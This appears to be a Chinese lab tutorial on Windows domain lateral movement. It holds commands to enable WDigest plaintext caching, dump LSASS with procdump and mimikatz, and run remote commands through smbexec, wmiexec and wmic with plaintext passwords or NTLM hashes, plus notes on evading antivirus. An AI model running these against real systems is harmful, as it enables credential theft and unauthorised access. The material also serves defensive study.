

內網滲透-smb&wmi明文&hash傳遞

首先我們要知道,在windows2012以上版本預設會關閉wdigest,那麼攻擊者就無法從記憶體中獲取明文密碼了

windows2012以下的版本如果安裝了KB2871997修補程式,那麼同樣也會導致無法從記憶體中獲取明文密碼

windows系統LM Hash以及NTLM Hash加密演演算法,個人系統在Windows vista後,伺服器系統在winserver2003之後,認證方式均為NTLM Hash



針對以上的情況,有四種方式可以解決:

1、利用雜湊傳遞(pth,ptk等)進行移動

2、利用其他的服務協定(smb,wmi等)進行雜湊移動

3、利用登入檔操作開啟Wdigest Auth值進行獲取

reg add

HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

4、利用工具或者第三方平臺(hashcat)進行破解獲取



(1)Procdump+Mimikatz 配合獲取

因為Procdump是微軟官方的一個程式,所以不會被殺軟給識別,那麼就可以使用procdump備份密碼然後到本地使用minikatz進行讀取

Procdump上執行:procdump -accepteula -ma lsass.exe lsass.dmp

mimikatz 上執行: sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

如果拿到了hash值,那麼就可以使用hashcat去破解

(2)域橫向移動SMB服務利用-psexec,smbexec(官方自帶)

利用SMB服務可以通過明文或者hash傳遞來遠端執行,條件是445伺服器埠開放



1)psexec的使用

1.先建立IPC回話,然後使用SMB服務





2.直接使用明文連線不需要IPC連線



(3)如果沒有明文密碼,但是拿到了密碼的hash值,也可以通過pstool進行連線,但是需要使用的是impacket中的psexec,因為是第三方開發的工具,所以可能會被殺軟識別,因此只能看情況去使用

2)smbexec的使用

smbexec無需建立ipc的連線,可以使用明文或者hash的傳遞,但是smbexec是第三方軟體同樣需要先做免殺才可以,以下是一些使用方法的範例

smbexec god/administrator:[email protected] 連線god域中的administrator使用者

smbexec ./administrator:admin!@#[email protected] 連線原生的administrator使用者

hash方法的話需要在minikatz中找到對應使用者的密碼hash值的NTLM或者LM值,具體使用哪個得看作業系統的版本。

然後在使用以下的命令

smbexec -hashes :$HASH$ ./[email protected]

smbbexec -hashes :$HASH$ domain/[email protected]

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./[email protected]

smbexec -hashes :ccef208c6485269c20db2cad21734fe7god/[email protected]

(3)域橫向移動 WMI 服務利用-cscript,wmiexec,wmic

WMI(Windows Management Instrumentation) 是通過 135 埠進行利用,支援使用者名稱明文或者 hash 的方式進行認證,並且該方法不會在目標紀錄檔系統留下痕跡。



自帶WMIC 只能進行明文傳遞 無回顯



wmic /node:192.168.3.21 /user:administrator /password:Admin12345 process call create "cmd.exe /c ipconfig >C:\1.txt"



自帶 cscript 只能進行明文傳遞 有回顯 但是需要藉助一個叫做wmiexec.vbs的檔案進行操作

cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345





套件 impacket wmiexec 明文或 hash 傳遞 有回顯 exe 版本

wmiexec ./administrator:admin!@#[email protected] "whoami" 本地主機賬戶

wmiexec god/administrator:[email protected] "whoami" 域賬戶

wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./[email protected] "whoami" 本地主機賬戶

wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected] "whoami" 域主機賬戶

所以綜上所述: